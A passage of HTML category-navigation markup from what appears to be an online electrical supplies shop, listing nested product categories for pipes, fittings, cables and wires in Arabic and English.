        <a href="/shop/category/3-emt-pipes-fittings-302-alex-30203-ksswrt-lyks-5158" class=" p-0">30203- اكسسوارات اليكس</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-304-cable-tray-5161" class=" p-0">304- Cable Tray</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-304-francis-chinese-5159" class=" p-0">304- Francis Chinese</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5159" data-bs-target="#o_wsale_cat_accordion_5159" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5159"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5159" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5159">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-304-francis-chinese-30301-mswr-m-dn-syn-5160" class=" p-0">30301- ماسورة معدن صينى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-305-alfanar-5162" class=" p-0">305- AlFanar</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-306-gewiss-5163" class=" p-0">306- Gewiss</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5163" data-bs-target="#o_wsale_cat_accordion_5163" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5163"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5163" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5163">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-306-gewiss-30601-fyz-jwys-5164" class=" p-0">30601- افيز جويس</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-307-panasonic-5165" class=" p-0">307- Panasonic</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5165" data-bs-target="#o_wsale_cat_accordion_5165" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5165"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5165" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5165">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-307-panasonic-30701-mwsyr-m-dn-bnswnyk-5166" class=" p-0">30701- مواسير معدن باناسونيك</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-308-smart-5167" class=" p-0">308- Smart</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5167" data-bs-target="#o_wsale_cat_accordion_5167" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5167"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5167" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5167">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-308-smart-30801-ksswrt-smrt-5168" class=" p-0">30801- اكسسوارات سمارت</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-5169" class=" p-0">4- Cables &amp; Wires</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5169" data-bs-target="#o_wsale_cat_accordion_5169" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5169"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5169" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5169">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-423-energya-cable-5532" class=" p-0">423- Energya cable</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5532" data-bs-target="#o_wsale_cat_accordion_5532" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5532"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5532" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5532">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-423-energya-cable-42301-slk-m-zwl-wsh-r-5533" class=" p-0">42301- اسلاك معزول وشعر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-423-energya-cable-42302-kblt-trmw-5534" class=" p-0">42302- كابلات ترمو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-423-energya-cable-42303-kblt-lmwnywm-mslh-5538" class=" p-0">42303- كابلات المونيوم مسلح</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-423-energya-cable-42304-kblt-ndhr-hryq-5553" class=" p-0">42304- كابلات انذار حريق</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-424-benishty-cable-5560" class=" p-0">424- Benishty cable</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-5170" class=" p-0">405- ElSewedy Electric</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5170" data-bs-target="#o_wsale_cat_accordion_5170" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5170"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5170" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5170">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40505-kws-lswydy-5519" class=" p-0">40505- كوس  السويدي</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-5171" class=" p-0">40501- كابلات واسلاك السويدى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5171" data-bs-target="#o_wsale_cat_accordion_5171" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5171"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5171" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5171">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050101-kbl-ldgt-lmnkhfd-lswyd-5172" class=" p-0">4050101- كابل الضغط المنخفض السويدى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5172" data-bs-target="#o_wsale_cat_accordion_5172" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5172"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5172" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5172">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050101-kbl-ldgt-lmnkhfd-lswyd-405010101-kbl-nhs-lswyd-gyr-mslh-5173" class=" p-0">405010101- كابل نحاس السويدى غير مسلح</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050101-kbl-ldgt-lmnkhfd-lswyd-405010102-kbl-nhs-mslh-lswyd-5174" class=" p-0">405010102- كابل نحاس مسلح السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050101-kbl-ldgt-lmnkhfd-lswyd-405010103-kbl-lwmnywm-lswyd-gyr-mslh-5175" class=" p-0">405010103- كابل الومنيوم  السويدى غير مسلح</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050101-kbl-ldgt-lmnkhfd-lswyd-405010104-kbl-lwmnywm-mslh-lswyd-5176" class=" p-0">405010104- كابل الومنيوم مسلح السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050101-kbl-ldgt-lmnkhfd-lswyd-405010105-kblt-ldgt-lmnkhfd-hty-4-16-5177" class=" p-0">405010105- كابلات الضغط المنخفض حتي 4*16</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050102-kbl-ldgt-lmtwst-lswyd-5178" class=" p-0">4050102- كابل الضغط المتوسط السويدى</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050103-kbl-nhs-trmw-lswyd-5179" class=" p-0">4050103- كابل نحاس ترمو السويدى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5179" data-bs-target="#o_wsale_cat_accordion_5179" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5179"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5179" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5179">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050103-kbl-nhs-trmw-lswyd-405010301-kbl-nhs-mjdwl-msmt-lswyd-5180" class=" p-0">405010301- كابل نحاس مجدول (مصمت) السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050103-kbl-nhs-trmw-lswyd-405010302-kbl-nhs-trmw-sh-r-lswyd-5181" class=" p-0">405010302- كابل نحاس ترمو (شعر) السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050103-kbl-nhs-trmw-lswyd-405010303-kbl-nhs-mjdwl-w-trmw-kbrmn-4-16-5182" class=" p-0">405010303- كابل نحاس مجدول و ترمو اكبرمن 4*16</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050104-slk-lswyd-5183" class=" p-0">4050104- اسلاك السويدى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5183" data-bs-target="#o_wsale_cat_accordion_5183" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5183"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5183" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5183">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050104-slk-lswyd-405010401-slk-nhs-msmt-lswyd-5184" class=" p-0">405010401- سلك نحاس مصمت السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050104-slk-lswyd-405010402-slk-nhs-sh-r-lswyd-5185" class=" p-0">405010402- سلك نحاس شعر السويدى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050105-kbl-sh-r-kntrwl-lswyd-5186" class=" p-0">4050105- كابل شعر كنترول السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050106-kbl-ndhr-hryq-lswyd-5187" class=" p-0">4050106- كابل انذار حريق السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050107-kbl-tlyfwn-jyl-fyld-lswyd-5188" class=" p-0">4050107- كابل تليفون جيلى فيلد السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050108-kbl-tlyfwn-trmw-lswyd-5189" class=" p-0">4050108- كابل تليفون ترمو السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050109-slk-stlyt-w-kmyrt-5190" class=" p-0">4050109- اسلاك ستالايت و كاميرات</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40502-rwzt-msht-lswydy-5191" class=" p-0">40502- روزتة مشط السويدي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40503-mfth-mwldd-lswyd-5192" class=" p-0">40503- مفتاح مولدد السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40504-lmbt-knywn-lswydy-5193" class=" p-0">40504- لمبات كانيون السويدي</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-406-giza-cables-5194" class=" p-0">406- Giza Cables</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-5195" class=" p-0">407- El Tarek Panels</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5195" data-bs-target="#o_wsale_cat_accordion_5195" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5195"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5195" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5195">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40701-flksbl-hrr-thqyl-30mtr-ltrq-jnrl-jd-5196" class=" p-0">40701- فلكسبل حرارى ثقيل 30متر الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40702-flksbl-hrr-thqyl-25-mtr-ltrq-jnrl-jd-5197" class=" p-0">40702- فلكسبل حرارى ثقيل 25 متر الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40703-lwh-dd-ltrq-jnrl-jd-5198" class=" p-0">40703- لوحة عداد الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40704-lwh-kht-mwm-ltrq-jnrl-jd-5199" class=" p-0">40704- لوحة خط عمومى الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40705-lwht-smk-khfyf-ltrq-jnrl-jd-5200" class=" p-0">40705- لوحات سمك خفيف الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40706-lwht-mtnw-ltrq-jnrl-jd-5201" class=" p-0">40706- لوحات متنوعة الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40707-bwtt-ltrq-jnrl-jd-5202" class=" p-0">40707- بواطات الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40708-kshft-m-dny-ltrq-jnrl-jd-5203" class=" p-0">40708- كشافات معدنية الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40709-lwht-kntrwl-ltrq-jnrl-jd-5204" class=" p-0">40709- لوحات كنترول الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40710-lwht-kntrwl-ftht-mbyr-wfwlt-ltrq-jnrl-jd-5205" class=" p-0">40710- لوحات كنترول فتحات امبير وفولت الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40711-bwtt-m-dny-blbb-ltrq-jnrl-jd-5206" class=" p-0">40711- بواطات معدنية بالباب الطارق جنرال جدة</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-408-etal-5207" class=" p-0">408- Etal</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5207" data-bs-target="#o_wsale_cat_accordion_5207" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5207"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5207" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5207">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-408-etal-40801-ddt-wjhz-qys-ytl-5208" class=" p-0">40801- عدادات واجهزة قياس ايتال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-408-etal-40802-mshr-mqs-ytl-5209" class=" p-0">40802- مصهر مقاس ايتال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-408-etal-40803-fywz-ytl-5210" class=" p-0">40803- فيوز ايتال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-408-etal-40804-jrb-fywz-ytl-5211" class=" p-0">40804- جراب فيوز ايتال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-408-etal-40805-jlnd-kbl-gacia-5212" class=" p-0">40805- جلاند كابل GACIA</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-409-mico-control-5213" class=" p-0">409- Mico control</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5213" data-bs-target="#o_wsale_cat_accordion_5213" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5213"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5213" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5213">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40901-ksswrt-mykw-5214" class=" p-0">40901- اكسسوارات ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40902-mtnw-t-mykw-5215" class=" p-0">40902- متنوعات ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40903-sryn-mykw-5216" class=" p-0">40903- سرينة ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40904-trml-mykw-5217" class=" p-0">40904- ترامل ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40905-brt-nhs-mykw-5218" class=" p-0">40905- بارات نحاس ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40906-bsbr-systm-mykw-5219" class=" p-0">40906- باسبار سيستم ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40907-wzl-mykw-5220" class=" p-0">40907- عوازل ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40908-mrwh-wfltr-mykw-5221" class=" p-0">40908- مراوح وفلاتر ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40909-skkyn-rsy-thlthy-lyndr-mykw-5222" class=" p-0">40909- سكاكين راسية ثلاثية ليندر ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40910-rylyht-mrk-byrm-mykw-5223" class=" p-0">40910- ريليهات ماركة بيرام ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40912-kws-hndy-pioneer-5224" class=" p-0">40912- كوسة هندي PIONEER</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40913-kws-by-mytl-ytly-5225" class=" p-0">40913- كوس باي ميتال ايطالي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40914-trmnl-tylnd-5226" class=" p-0">40914- ترمنال تايلاندى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-414-mesc-5227" class=" p-0">414- Mesc</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5227" data-bs-target="#o_wsale_cat_accordion_5227" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5227"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5227" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5227">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-414-mesc-41401-kblt-wslk-msk-5228" class=" p-0">41401- كابلات واسلاك مسك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5228" data-bs-target="#o_wsale_cat_accordion_5228" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5228"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5228" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5228">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-414-mesc-41401-kblt-wslk-msk-4140101-slk-tlyfwn-msk-5229" class=" p-0">4140101- سلك تليفون مسك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-414-mesc-41401-kblt-wslk-msk-4140102-kblt-nt-msk-5230" class=" p-0">4140102- كابلات نت مسك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-414-mesc-41401-kblt-wslk-msk-4140103-trmw-msk-5231" class=" p-0">4140103- ترمو مسك</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-415-el-shabah-5232" class=" p-0">415- El Shabah</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5232" data-bs-target="#o_wsale_cat_accordion_5232" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5232"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5232" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5232">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-415-el-shabah-41501-slk-wkblt-lshbh-5233" class=" p-0">41501- اسلاك وكابلات الشبح</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-416-russian-egypt-5234" class=" p-0">416- Russian Egypt</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5234" data-bs-target="#o_wsale_cat_accordion_5234" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5234"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5234" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5234">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-416-russian-egypt-41601-slk-wkblt-lrwsy-lmsry-5235" class=" p-0">41601- اسلاك وكابلات الروسيا المصرية</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
